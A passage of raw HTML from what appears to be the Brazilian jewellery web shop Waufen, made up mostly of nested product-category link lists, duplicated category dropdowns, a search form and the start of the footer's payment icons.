<li class="cat-item cat-item-175"><a href="https://www.waufen.com.br/categoria-produto/colares/escapularios/">Escapulários</a></li>
<li class="cat-item cat-item-162"><a href="https://www.waufen.com.br/categoria-produto/colares/gravatinhas/">Gravatinhas</a></li>
<li class="cat-item cat-item-171"><a href="https://www.waufen.com.br/categoria-produto/colares/mandalas/">Mandalas</a></li>
<li class="cat-item cat-item-187"><a href="https://www.waufen.com.br/categoria-produto/colares/tercos/">Terços</a></li>
</ul>
</li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/">Conjuntos</a><ul class='children'>
<li class="cat-item cat-item-332"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/agua-marinha/">Água Marinha</a></li>
<li class="cat-item cat-item-334"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/coloridos/">Coloridos</a></li>
<li class="cat-item cat-item-319"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro/">Conjuntos Ouro</a></li>
<li class="cat-item cat-item-325"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-ouro-rose/">Conjuntos Ouro Rosé</a></li>
<li class="cat-item cat-item-320"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio/">Conjuntos Rodio</a></li>
<li class="cat-item cat-item-336"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/conjuntos-rodio-negro/">Conjuntos Rodio Negro</a></li>
<li class="cat-item cat-item-330"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/cristal/">Cristal</a></li>
<li class="cat-item cat-item-333"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/esmeralda/">Esmeralda</a></li>
<li class="cat-item cat-item-338"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/morganita/">Morganita</a></li>
<li class="cat-item cat-item-331"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/rubelita/">Rubelita</a></li>
<li class="cat-item cat-item-328"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira/">Safira</a></li>
<li class="cat-item cat-item-329"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/safira-rosa/">Safira Rosa</a></li>
<li class="cat-item cat-item-327"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/tanzanita/">Tanzanita</a></li>
<li class="cat-item cat-item-326"><a href="https://www.waufen.com.br/categoria-produto/conjuntos-de-joias/turmalina/">Turmalina</a></li>
</ul>
</li>
<li class="cat-item cat-item-769"><a href="https://www.waufen.com.br/categoria-produto/joias-infantil/">Infantil</a></li>
<li class="cat-item cat-item-341"><a href="https://www.waufen.com.br/categoria-produto/instashop/">Instashop</a></li>
<li class="cat-item cat-item-15"><a href="https://www.waufen.com.br/categoria-produto/joias/">Joias</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/">Joias Banhadas</a><ul class='children'>
<li class="cat-item cat-item-797 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/">[ Banho de Ouro ]</a>	<ul class='children'>
<li class="cat-item cat-item-798 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-802"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/argolas-brincos-banho-de-ouro/">Argolas</a></li>
<li class="cat-item cat-item-821"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-cuffs-brincos-banho-de-ouro/">Ear Cuffs</a></li>
<li class="cat-item cat-item-811"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/brincos-banho-de-ouro/ear-jackets/">Ear Jackets</a></li>
		</ul>
</li>
<li class="cat-item cat-item-816"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/chokers-banho-de-ouro/">Chokers</a></li>
<li class="cat-item cat-item-817"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/colares-banho-de-ouro/">Colares</a></li>
<li class="cat-item cat-item-822"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/conjuntos-banho-de-ouro/">Conjuntos</a></li>
<li class="cat-item cat-item-800"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/gargantilhas-banho-de-ouro/">Gargantilhas</a></li>
<li class="cat-item cat-item-813"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pingentes/">Pingentes</a></li>
<li class="cat-item cat-item-815"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-ouro/pulseiras-banho-de-ouro/">Pulseiras</a></li>
	</ul>
</li>
<li class="cat-item cat-item-803 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/">[ Banho de Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-804 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-819"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/argolas-brincos-banho-de-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-808"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/brincos-banho-de-rodio-branco/ear-cuffs-brincos-banho-de-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-806"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/colares-banho-de-rodio-branco/">Colares</a></li>
<li class="cat-item cat-item-807"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/conjuntos/">Conjuntos</a></li>
<li class="cat-item cat-item-809"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/gargantilhas-banho-de-rodio-branco/">Gargantilhas</a></li>
<li class="cat-item cat-item-805"><a href="https://www.waufen.com.br/categoria-produto/joias-banhadas/banho-de-rodio-branco/piercings-banho-de-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-778 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/">Joias em Prata</a><ul class='children'>
<li class="cat-item cat-item-779 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/">[ Prata 925 com Ródio Branco ]</a>	<ul class='children'>
<li class="cat-item cat-item-787"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/aneis-prata-925-com-rodio-branco/">Anéis</a></li>
<li class="cat-item cat-item-780 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/">Brincos</a>		<ul class='children'>
<li class="cat-item cat-item-781"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/argolas-brincos-prata-925-com-rodio-branco/">Argolas</a></li>
<li class="cat-item cat-item-785"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/brincos-prata-925-com-rodio-branco/ear-cuffs-brincos-prata-925-com-rodio-branco/">Ear Cuffs</a></li>
		</ul>
</li>
<li class="cat-item cat-item-789"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/chokers-prata-925-com-rodio-branco/">Chokers</a></li>
<li class="cat-item cat-item-791"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/gargantilhas/">Gargantilhas</a></li>
<li class="cat-item cat-item-792"><a href="https://www.waufen.com.br/categoria-produto/joias-em-prata/prata-925-com-rodio-branco/piercings-prata-925-com-rodio-branco/">Piercings</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-782"><a href="https://www.waufen.com.br/categoria-produto/lancamentos/">Lançamentos</a></li>
<li class="cat-item cat-item-795"><a href="https://www.waufen.com.br/categoria-produto/looks/">Looks</a></li>
<li class="cat-item cat-item-801"><a href="https://www.waufen.com.br/categoria-produto/mae-e-filha/">Mãe e Filha</a></li>
<li class="cat-item cat-item-831 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a><ul class='children'>
<li class="cat-item cat-item-832"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/aneis-mais-vendidos/">Anéis 1</a></li>
<li class="cat-item cat-item-833"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/brincos-mais-vendidos/">Brincos 1</a></li>
<li class="cat-item cat-item-834"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/colares-mais-vendidos/">Colares 1</a></li>
<li class="cat-item cat-item-835"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/piercings-mais-vendidos/">Piercings 1</a></li>
<li class="cat-item cat-item-836"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/pulseiras-mais-vendidas/">Pulseiras 1</a></li>
</ul>
</li>
<li class="cat-item cat-item-770"><a href="https://www.waufen.com.br/categoria-produto/joias-masculina/">Masculina</a></li>
<li class="cat-item cat-item-814"><a href="https://www.waufen.com.br/categoria-produto/masculino/">Masculino</a></li>
<li class="cat-item cat-item-85 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/outlet/">Outlet</a><ul class='children'>
<li class="cat-item cat-item-321"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-aneis/">Promoção de Anéis</a></li>
<li class="cat-item cat-item-322"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-brincos/">Promoção de Brincos</a></li>
<li class="cat-item cat-item-323"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-colares-outlet/">Promoção de Colares</a></li>
<li class="cat-item cat-item-324"><a href="https://www.waufen.com.br/categoria-produto/outlet/promocao-de-pulseiras/">Promoção de Pulseiras</a></li>
</ul>
</li>
<li class="cat-item cat-item-78 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/piercings/">Piercings</a><ul class='children'>
<li class="cat-item cat-item-137"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro/">Piercings Ouro</a></li>
<li class="cat-item cat-item-173"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-ouro-rose/">Piercings Ouro Rose</a></li>
<li class="cat-item cat-item-183"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio/">Piercings Ródio</a></li>
<li class="cat-item cat-item-182"><a href="https://www.waufen.com.br/categoria-produto/piercings/piercings-rodio-negro/">Piercings Ródio Negro</a></li>
</ul>
</li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/">Pulseiras</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/braceletes/">Braceletes</a></li>
<li class="cat-item cat-item-188"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ajustaveis/">Pulseiras Ajustáveis</a></li>
<li class="cat-item cat-item-168"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-olho-grego/">Pulseiras de Olho Grego</a></li>
<li class="cat-item cat-item-318"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-de-perolas/">Pulseiras de Pérolas</a></li>
<li class="cat-item cat-item-141"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro/">Pulseiras Ouro</a></li>
<li class="cat-item cat-item-172"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-ouro-rose/">Pulseiras Ouro Rose</a></li>
<li class="cat-item cat-item-164"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-prata-925/">Pulseiras Prata 925</a></li>
<li class="cat-item cat-item-145"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-riviera/">Pulseiras Riviera</a></li>
<li class="cat-item cat-item-177"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio/">Pulseiras Ródio</a></li>
<li class="cat-item cat-item-178"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/pulseiras-rodio-negro/">Pulseiras Ródio Negro</a></li>
<li class="cat-item cat-item-152"><a href="https://www.waufen.com.br/categoria-produto/pulseiras/tornozeleiras/">Tornozeleiras</a></li>
</ul>
</li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="woocommerce_product_categories-17" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div><div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">Sobre</span><div class="is-divider small"></div>			<div class="textwidget"><p>Desde 2010 a Waufen oferece as mais lindas Joias em Prata Fina 925 para venda online.</p>
</div>
		</div><div id="woocommerce_product_search-2" class="col pb-0 widget woocommerce widget_product_search"><span class="widget-title">Pesquisar</span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://www.waufen.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div><div id="woocommerce_product_categories-14" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">Categorias de produto</span><div class="is-divider small"></div><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Selecione uma categoria</option>
	<option class="level-0" value="aneis">Anéis</option>
	<option class="level-1" value="aliancas">&nbsp;&nbsp;&nbsp;Alianças</option>
	<option class="level-1" value="aneis-ajustaveis">&nbsp;&nbsp;&nbsp;Anéis Ajustáveis</option>
	<option class="level-1" value="aneis-de-zirconias">&nbsp;&nbsp;&nbsp;Anéis de Zircônias</option>
	<option class="level-1" value="aneis-ouro">&nbsp;&nbsp;&nbsp;Anéis Ouro</option>
	<option class="level-1" value="aneis-ouro-rose">&nbsp;&nbsp;&nbsp;Anéis Ouro Rose</option>
	<option class="level-1" value="aneis-prata-925">&nbsp;&nbsp;&nbsp;Anéis Prata 925</option>
	<option class="level-1" value="aneis-rodio">&nbsp;&nbsp;&nbsp;Anéis Ródio</option>
	<option class="level-1" value="aneis-rodio-negro">&nbsp;&nbsp;&nbsp;Anéis Ródio Negro</option>
	<option class="level-1" value="solitarios">&nbsp;&nbsp;&nbsp;Solitários</option>
	<option class="level-0" value="brincos">Brincos</option>
	<option class="level-1" value="argolas">&nbsp;&nbsp;&nbsp;Argolas</option>
	<option class="level-1" value="brinco-ponto-de-luz">&nbsp;&nbsp;&nbsp;Brinco Ponto de Luz</option>
	<option class="level-1" value="brincos-de-gotas">&nbsp;&nbsp;&nbsp;Brincos de Gotas</option>
	<option class="level-1" value="brincos-de-perolas">&nbsp;&nbsp;&nbsp;Brincos de Pérolas</option>
	<option class="level-1" value="brincos-de-segundo-furo">&nbsp;&nbsp;&nbsp;Brincos de Segundo Furo</option>
	<option class="level-1" value="brincos-de-zirconias">&nbsp;&nbsp;&nbsp;Brincos de Zirconias</option>
	<option class="level-1" value="brincos-grandes">&nbsp;&nbsp;&nbsp;Brincos Grandes</option>
	<option class="level-1" value="brincos-medios">&nbsp;&nbsp;&nbsp;Brincos Médios</option>
	<option class="level-1" value="brincos-ouro">&nbsp;&nbsp;&nbsp;Brincos Ouro</option>
	<option class="level-1" value="brincos-ouro-rose">&nbsp;&nbsp;&nbsp;Brincos Ouro Rose</option>
	<option class="level-1" value="brincos-pequenos">&nbsp;&nbsp;&nbsp;Brincos Pequenos</option>
	<option class="level-1" value="brincos-prata-925">&nbsp;&nbsp;&nbsp;Brincos Prata 925</option>
	<option class="level-1" value="brincos-rodio">&nbsp;&nbsp;&nbsp;Brincos Ródio</option>
	<option class="level-1" value="brincos-rodio-negro">&nbsp;&nbsp;&nbsp;Brincos Ródio Negro</option>
	<option class="level-1" value="ear-cuffs">&nbsp;&nbsp;&nbsp;Ear Cuffs</option>
	<option class="level-1" value="ear-hook">&nbsp;&nbsp;&nbsp;Ear Hook</option>
	<option class="level-1" value="ear-jacket">&nbsp;&nbsp;&nbsp;Ear Jacket</option>
	<option class="level-0" value="broches">Broches</option>
	<option class="level-0" value="colares">Colares</option>
	<option class="level-1" value="chokers">&nbsp;&nbsp;&nbsp;Chokers</option>
	<option class="level-1" value="colares-com-pingente">&nbsp;&nbsp;&nbsp;Colares com Pingente</option>
	<option class="level-1" value="colares-de-gota">&nbsp;&nbsp;&nbsp;Colares de Gota</option>
	<option class="level-1" value="colares-de-letra">&nbsp;&nbsp;&nbsp;Colares de Letra</option>
	<option class="level-1" value="colares-de-perolas">&nbsp;&nbsp;&nbsp;Colares de Pérolas</option>
	<option class="level-1" value="colares-longos">&nbsp;&nbsp;&nbsp;Colares Longos</option>
	<option class="level-1" value="colares-olho-grego">&nbsp;&nbsp;&nbsp;Colares Olho Grego</option>
	<option class="level-1" value="colares-ouro">&nbsp;&nbsp;&nbsp;Colares Ouro</option>
	<option class="level-1" value="colares-ouro-rose">&nbsp;&nbsp;&nbsp;Colares Ouro Rose</option>
	<option class="level-1" value="colares-ponto-de-luz">&nbsp;&nbsp;&nbsp;Colares Ponto de Luz</option>
	<option class="level-1" value="colares-prata-925">&nbsp;&nbsp;&nbsp;Colares Prata 925</option>
	<option class="level-1" value="colares-religiosos">&nbsp;&nbsp;&nbsp;Colares Religiosos</option>
	<option class="level-1" value="colares-riviera">&nbsp;&nbsp;&nbsp;Colares Riviera</option>
	<option class="level-1" value="colares-rodio">&nbsp;&nbsp;&nbsp;Colares Ródio</option>
	<option class="level-1" value="colares-rodio-negro">&nbsp;&nbsp;&nbsp;Colares Ródio Negro</option>
	<option class="level-1" value="colares-tiffany">&nbsp;&nbsp;&nbsp;Colares Tiffany</option>
	<option class="level-1" value="crucifixos">&nbsp;&nbsp;&nbsp;Crucifixos</option>
	<option class="level-1" value="escapularios">&nbsp;&nbsp;&nbsp;Escapulários</option>
	<option class="level-1" value="gravatinhas">&nbsp;&nbsp;&nbsp;Gravatinhas</option>
	<option class="level-1" value="mandalas">&nbsp;&nbsp;&nbsp;Mandalas</option>
	<option class="level-1" value="tercos">&nbsp;&nbsp;&nbsp;Terços</option>
	<option class="level-0" value="joias">Joias</option>
	<option class="level-0" value="mais-vendidos">MAIS VENDIDOS</option>
	<option class="level-0" value="outlet">Outlet</option>
	<option class="level-1" value="promocao-de-aneis">&nbsp;&nbsp;&nbsp;Promoção de Anéis</option>
	<option class="level-1" value="promocao-de-brincos">&nbsp;&nbsp;&nbsp;Promoção de Brincos</option>
	<option class="level-1" value="promocao-de-colares-outlet">&nbsp;&nbsp;&nbsp;Promoção de Colares</option>
	<option class="level-1" value="promocao-de-pulseiras">&nbsp;&nbsp;&nbsp;Promoção de Pulseiras</option>
	<option class="level-0" value="piercings">Piercings</option>
	<option class="level-1" value="piercings-ouro">&nbsp;&nbsp;&nbsp;Piercings Ouro</option>
	<option class="level-1" value="piercings-ouro-rose">&nbsp;&nbsp;&nbsp;Piercings Ouro Rose</option>
	<option class="level-1" value="piercings-rodio">&nbsp;&nbsp;&nbsp;Piercings Ródio</option>
	<option class="level-1" value="piercings-rodio-negro">&nbsp;&nbsp;&nbsp;Piercings Ródio Negro</option>
	<option class="level-0" value="pulseiras">Pulseiras</option>
	<option class="level-1" value="pulseiras-ajustaveis">&nbsp;&nbsp;&nbsp;Pulseiras Ajustáveis</option>
	<option class="level-1" value="pulseiras-de-olho-grego">&nbsp;&nbsp;&nbsp;Pulseiras de Olho Grego</option>
	<option class="level-1" value="pulseiras-ouro">&nbsp;&nbsp;&nbsp;Pulseiras Ouro</option>
	<option class="level-1" value="pulseiras-ouro-rose">&nbsp;&nbsp;&nbsp;Pulseiras Ouro Rose</option>
	<option class="level-1" value="pulseiras-prata-925">&nbsp;&nbsp;&nbsp;Pulseiras Prata 925</option>
	<option class="level-1" value="pulseiras-riviera">&nbsp;&nbsp;&nbsp;Pulseiras Riviera</option>
	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
